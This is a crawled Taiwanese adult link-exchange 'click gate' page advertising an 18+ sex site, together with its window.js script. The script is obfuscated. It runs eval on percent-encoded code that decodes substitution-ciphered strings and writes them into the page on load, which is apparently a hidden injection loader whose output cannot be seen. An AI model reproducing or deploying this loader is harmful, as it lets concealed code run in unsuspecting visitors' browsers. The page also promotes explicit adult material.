

--- FILE ---
content_type: text/html
request_url: http://link.twrank.com/clickgate.php?from=1&to=89&url=http%3A%2F%2F18xgroup.com&s=ntKPGXjPGS3%2FI&a=6&r1=
body_size: 2886
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>1:2 繁體文字交換點擊排行鏈</title>
<style type="text/css">
<!--
.style1 {
	font-size: 16pt;
	font-weight: bold;
}
-->
</style>
</head>

<body>
<script language="JavaScript" type="text/javascript" src="/window.js"></script>
<SCRIPT Language="JavaScript">
if(top.frames.length!=0){top.location=self.document.location;}
<!--
document.cookie='fromurl=; expires=Thursday, 22-Jan-26 21:42:03 GMT; domain=twrank.com; path=/;';
window.focus();
//-->
</script>

<p><img src="logo1.gif" alt="link.twrank.com" width="468" height="60" border="0" /></p><br /><br />
<form action="/click.php" method="post" name="form1" target="_self" id="form1" onSubmit="checkvalue(0);">
  <input name="from" type="hidden" id="from" value="1" />
  <input name="to" type="hidden" id="to" value="89" />
  <input name="url" type="hidden" id="url" value="http%3A%2F%2F18xgroup.com" />
  <input name="s" type="hidden" id="s" value="ntKPGXjPGS3/I" />
  <input name="s2" type="hidden" id="s2" value="yaBdrZqddpMtk" />	
  <input name="ncfromurl" type="hidden" id="ncfromurl" value="" />	
  <input name="r1" type="hidden" id="r1" value="" />
  <input name="wait" type="hidden" id="wait" value="abwNYsJBFmCHQ" />	

<table width="650" border="1" align="center" cellpadding="10" cellspacing="10" bordercolor="#FFFFFF" bgcolor="#EEEEEE">
    <tr>
      <td><p align="center">
        <font color=red>警告 !! 此站內容包含成人情色相關資訊,未滿18歲不可進入</font><br /><br />      	
      	<span class="style1">18禁性愛網 </span> <br /><br />
        成人影片連結,女優寫真、情色卡通,辣妹聊天,圖庫,麻辣貼圖.        <br /><br />
        <img src=/TICRF_r_show.jpg>        <br /><br /><input style=" font-size:20pt" type="submit" name="Submit" value="按此訪問 18禁性愛網" />
        <br /><br />
        </p>
      </td>
    </tr>
  </table>
</form>
<p>&nbsp;</p>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3196735,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('http://s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="http://www.histats.com" target="_blank"><img  src="http://sstatic1.histats.com/0.gif?3196735&101" alt="unique visitors counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://link.twrank.com/window.js
body_size: 1398
content:
var o="",t="",f=36,h="uo<ktnaf\"cmp:>w3v;/i)T( =e0rld.s1hjg";eval(unescape("%66%75%6E%63%74%69%6F%6E%20%61%28%69%29%7B%76%61%72%20%72%3D%27%27%2C%65%2C%78%2C%67%2C%71%3B%66%6F%72%28%65%3D%30%3B%65%3C%69%2E%6C%65%6E%67%74%68%3B%65%2B%2B%29%7B%78%3D%69%2E%63%68%61%72%41%74%28%65%29%3B%67%3D%68%2E%69%6E%64%65%78%4F%66%28%78%29%3B%69%66%28%67%3E%2D%31%29%7B%71%3D%28%28%67%2B%31%29%25%66%2D%31%29%3B%69%66%28%71%3C%3D%30%29%7B%71%2B%3D%66%7D%72%2B%3D%68%2E%63%68%61%72%41%74%28%71%2D%31%29%7D%65%6C%73%65%7B%72%2B%3D%78%7D%7D%74%2B%3D%72%7D%3B%66%75%6E%63%74%69%6F%6E%20%6B%6B%6B%28%29%7B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%74%29%7D"));a("===============================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================k1ml)");a(":n=dfauofu0ecgf;f1ml):ncw\r\n\"oamn)<a=mj0mt;fdo0 :<:T{\r\n==.<mop0ans\"<lphs3f)ns;fdo0e3)a.<3safp0/\r\n==)\"= :<:eehT{10n()p0<on cn<:sd<mfn)<asjl0\"e'jnn:>iid)atsn3lfatsm<pi:<:f.s:j:'/c,vrrrT/}\r\n}\r\nki1ml):nw=");kkk();document.write(o);o="";